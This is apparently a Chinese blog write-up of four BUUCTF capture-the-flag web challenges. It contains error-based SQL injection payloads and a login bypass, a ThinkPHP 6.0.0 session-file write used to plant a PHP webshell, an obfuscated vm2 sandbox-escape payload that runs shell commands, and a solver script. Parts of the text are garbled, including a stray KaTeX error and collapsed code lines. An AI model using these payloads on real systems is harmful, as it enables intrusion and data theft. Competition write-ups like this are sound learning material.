buu第五页 wp

[RootersCTF2019]babyWeb

预期解

一眼就是sql注入,发现过滤了

UNION SLEEP ' " OR - BENCHMARK

盲注没法用了,因为union被过滤,堆叠注入也不考虑,发现报错有回显,尝试报错注入。



尝试:

1||(updatexml(1,concat(0x7e,(select database())),0x7e))

得到数据库,继续注入得到列名,表名。



1||(updatexml(1,concat(0x3a,(select(group_concat(table_name))from(information_schema.tables)where(table_schema=database()))),1))

表名:users



1||(updatexml(1,concat(0x3a,(select group_concat(column_name) from information_schema.columns where table_name=0x7573657273)),1))

输出不全,用limit一个一个来

1||(updatexml(1,concat(0x3a,(select column_name from information_schema.columns where table_name=0x7573657273 limit 4,1)),1))

发现所需数据



1||(updatexml(1,concat(0x3a,(select uniqueid from sql_injection.users limit 1)),1))



得到uniqueid,直接输入即可得到flag。

非预期

用order by测试时,发现uniqueid只有两列

union被过滤无法直接查询,猜测利用正确的uniqueid登陆后即可得到flag,既然我们本来就是要通过注入去得到flag,那么我们也可以直接让其查询返回正确的uniqueid,直接用万能payload。

1||1=1 limit 1

SELECT * FROM users WHERE uniqueid=1||1=1 limit 1

题目位置:https://gitlab.com/0xCC00FFEE/RootersCTF2019-challenges

可以自己去本地复现,然后看一下1||1=1 limit 1的原理。

[GYCTF2020]EasyThinking



发现有登陆注册搜索等功能

初步尝试后发现不是sql注入。





发现是ThinkPHP V6.0.0,该版本存在漏洞。

ThinkPHP6 任意文件操作漏洞分析 (seebug.org)







修改session然后搜索数据。

搜索的数据会自动存到session文件里,每一个PHPSESSID对应一个session文件,可以控制PHPSESSID去修改session文件。

先登录生成session文件。



然后利用搜索存入一句话木马。



蚁剑连接。



然后利用插件提权,运行readflag得到flag

得到flag。

本地主要是利用任意文件写入漏洞写入一句话木马,一共有三个地方可能存在写入操作,登陆时的username,password以及搜索时的key,经过测试,登陆时的数据并不存入session文件中,因此只能用搜索时的key,本地复现后直接可以全局搜索文件内容即可发现session文件位置,也可以去看代码分析。





利用%2F…%2F…%2F…%2F123456789012345678.php写入的结果。

经测试,当PHPSESSID=%2F…%2F…%2F…%2F123456789012345678.php,无法成功登录然后去进行搜索,因此没法同时直接控制文件的位置、名称、内容。





[HFCTF2020]JustEscape

vm沙箱逃逸,发现有过滤。

['+', '"',''','for', 'while', 'process', 'exec', 'eval', 'constructor', 'prototype', 'Function']

逃逸poc:https://github.com/patriksimek/vm2/issues/225

利用KaTeX parse error: Expected '}', got 'EOF' at end of input: {`{prototyp}e`}这种方式绕过过滤

(function(){TypeError[`${`${`prototy`}pe`}`][`${`${`get_proces`}s`}`] = f=>f[`${`${`constructo`}r`}`](`${`${`return this.proces`}s`}`)();try{Object.preventExtensions(Buffer.from(``)).a = 1;}catch(e){return e[`${`${`get_proce`}ss`}`](()=>{}).mainModule[`${`${`requir`}e`}`](`${`${`child_proces`}s`}`)[`${`${`exe`}cSync`}`](`cat /f*`).toString();}

})()



[GXYCTF2019]StrongestMind

简简单单的计算,直接套之前的脚本。

感觉有个师傅的脚本逻辑很不错,用一下

import requests

import re

import timesession = requests.session()url = 'http://ea3579dc-520a-46ea-9f0e-6842ba17b19c.node4.buuoj.cn:81/index.php'

req = session.get(url).text

for i in range(1100):try:result = re.findall("<br><br>(\d.+)<br><br>",req)result = "".join(result)result = eval(result)data = {"answer":result}print("time: "+ str(i) +" "+"result: "+ str(result))req = session.post(url,data=data).textif "flag{" in req:print(re.search("flag{.*}", req).group(0)[:50])breaktime.sleep(0.1)except:print("[-]")



